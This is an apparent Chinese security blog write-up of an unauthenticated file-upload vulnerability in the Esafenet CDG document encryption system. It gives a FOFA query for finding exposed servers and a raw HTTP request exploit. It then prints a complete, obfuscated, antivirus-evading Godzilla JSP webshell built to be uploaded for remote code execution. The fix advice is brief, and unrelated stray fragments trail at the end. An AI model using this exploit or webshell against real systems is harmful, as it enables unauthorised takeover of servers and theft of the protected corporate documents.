0x01 產品簡介
? ? 億賽通電子文檔安全管理系統(簡稱:CDG)是一款電子文檔安全加密軟件,該系統利用驅動層透明加密技術,通過對電子文檔的加密保護,防止內部員工泄密和外部人員非法竊取企業核心重要數據資產,對電子文檔進行全生命周期防護,系統具有透明加密、主動加密、智能加密等多種加密方式,用戶可根據部門涉密程度的不同(如核心部門和普通部門),部署力度輕重不一的梯度式文檔加密防護,實現技術、管理、審計進行有機的結合,在內部構建起立體化的整體信息防泄露體系,使得成本、效率和安全三者達到平衡,實現電子文檔的數據安全。
0x02 漏洞概述
?億賽通電子文檔安全管理系統UploadFileFromClientServiceForClient接口處存在任意文件上傳漏洞,未經授權的攻擊者可通過此漏洞上傳惡意后門文件,從而獲取服務器權限。
0x03 影響范圍
? ? ? 全局影響(萬級)
0x04 復現環境
?FOFA:app="億賽通-電子文檔安全管理系統"

0x05 漏洞復現
PoC
POST /CDGServer3/UploadFileFromClientServiceForClient?AFMALANMJCEOENIBDJMKFHBANGEPKHNOFJBMIFJPFNKFOKHJNMLCOIDDJGNEIPOLOKGAFAFJHDEJPHEPLFJHDGPBNELNFIICGFNGEOEFBKCDDCGJEPIKFHJFAOOHJEPNNCLFHDAFDNCGBAEELJFFHABJPDPIEEMIBOECDMDLEPBJGBGCGLEMBDFAGOGM HTTP/1.1
Host: your-ip
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0文件內容?實踐:


PS:上傳后根目錄訪問tttT.jsp即可
 ?
?
漏洞利用

生成哥斯拉免殺馬
工具地址:https://github.com/Tas9er/ByPassGodzilla
嘗試上傳
POST /CDGServer3/UploadFileFromClientServiceForClient?AFMALANMJCEOENIBDJMKFHBANGEPKHNOFJBMIFJPFNKFOKHJNMLCOIDDJGNEIPOLOKGAFAFJHDEJPHEPLFJHDGPBNELNFIICGFNGEOEFBKCDDCGJEPIKFHJFAOOHJEPNNCLFHDAFDNCGBAEELJFFHABJPDPIEEMIBOECDMDLEPBJGBGCGLEMBDFAGOGM HTTP/1.1
Host: your-ip
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0<%! String govsb_NQ = "c1976fc471d32d0b";String govsb_rRDYrq62F = "Tas9er";class govsb_yYcq09pP504Xb extends /*edusb_Yd*/ClassLoader {public govsb_yYcq09pP504Xb(ClassLoader govsb_vLM8) {super/*edusb_QST55l*/(govsb_vLM8);}public Class govsb_qvs(byte[] govsb_pHH5nFhGBGJrs) {return super./*edusb_9lA81*/\u0064\u0065\u0066\u0069\u006e\u0065\u0043\u006c\u0061\u0073\u0073/*edusb_vZLmO*/(govsb_pHH5nFhGBGJrs, 1099931-1099931, govsb_pHH5nFhGBGJrs.length);}}public byte[] govsb_VA(byte[] govsb_RDLs5gMnLdx7, boolean govsb_FJ1cLOh5) {try {j\u0061\u0076\u0061\u0078./*edusb_yyAR3cHFdavJGU*/\u0063\u0072\u0079\u0070\u0074\u006f.Cipher govsb_Bsa1 = j\u0061\u0076\u0061\u0078.\u0063\u0072\u0079\u0070\u0074\u006f.Cipher.\u0067\u0065\u0074\u0049\u006e\u0073\u0074\u0061\u006e\u0063e/*edusb_ugUsn1*/("AES");govsb_Bsa1.init(govsb_FJ1cLOh5?1099931/1099931:1099931/1099931+1099931/1099931,new j\u0061\u0076\u0061\u0078.\u0063\u0072\u0079\u0070\u0074\u006f.spec./*edusb_AD7*/SecretKeySpec/*edusb_qvGt5qn*/(govsb_NQ.getBytes(), "AES"));return govsb_Bsa1.doFinal/*edusb_f5*/(govsb_RDLs5gMnLdx7);} catch (Exception e) {return null;}}%><%try {byte[] govsb_tby6ZYM2tmeJCk = java.util.Base64./*edusb_Hr5K*/\u0067\u0065\u0074\u0044\u0065\u0063\u006f\u0064\u0065\u0072()./*edusb_Wty*/decode(request.getParameter(govsb_rRDYrq62F));govsb_tby6ZYM2tmeJCk = govsb_VA(govsb_tby6ZYM2tmeJCk,false);if (session.getAttribute/*edusb_7*/("payload") == null) {session.setAttribute("payload", new govsb_yYcq09pP504Xb(this.\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073()./*edusb_RqwVLvZTZBVeCp3*/\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073Loader())/*edusb_V6FRLkLW*/.govsb_qvs(govsb_tby6ZYM2tmeJCk));} else {request.setAttribute("parameters", govsb_tby6ZYM2tmeJCk);java.io.ByteArrayOutputStream govsb_3 = new java.io./*edusb_v9iBBl*/ByteArrayOutputStream();Object govsb_YCJ = /*edusb_xLTC*/((Class) session.getAttribute("payload"))./*edusb_Invmf*//*edusb_8Q5Mk*/new\u0049\u006e\u0073\u0074\u0061\u006e\u0063\u0065()/*edusb_lSK4DHyA*/;govsb_YCJ.equals(govsb_3);govsb_YCJ.equals(pageContext);response.getWriter().write("9D0C38EF2C63233C8BB491A19883F59F".substring(1099931-1099931, 16));govsb_YCJ.toString();response.getWriter().write(java.util.Base64/*edusb_Qz*/.getEncoder()/*edusb_P9Bzr0TBcIv7y*/.encodeToString(govsb_VA(govsb_3.toByteArray(),true)));response.getWriter().write("9D0C38EF2C63233C8BB491A19883F59F".substring(16));}} catch (Exception e) {}


%> ?嘗試連接
?嘗試連接
0x06 修復建議
設置安全組僅對可信地址開發
升級至安全版本
?
?
?
?

基本操作基礎)






算法求解帶需求不確定性的集成規劃和調度問題)








)

